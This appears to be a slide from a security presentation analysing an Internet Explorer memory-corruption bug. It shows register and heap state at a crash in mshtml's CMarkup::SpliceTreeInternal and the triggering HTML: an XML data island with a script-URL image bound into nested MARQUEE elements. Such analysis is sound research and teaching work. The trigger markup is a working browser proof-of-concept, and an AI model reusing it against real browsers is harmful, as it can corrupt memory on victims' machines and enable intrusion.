 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 0             DWORD PTR [EDI+0Ch] = 0x00000000

            ESI = 1                      DWORD PTR [EAX+EBX*4] = 0x12345678

                                 STACK


                 mshtml!CMarkup::SpliceTreeInternal+0x92



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 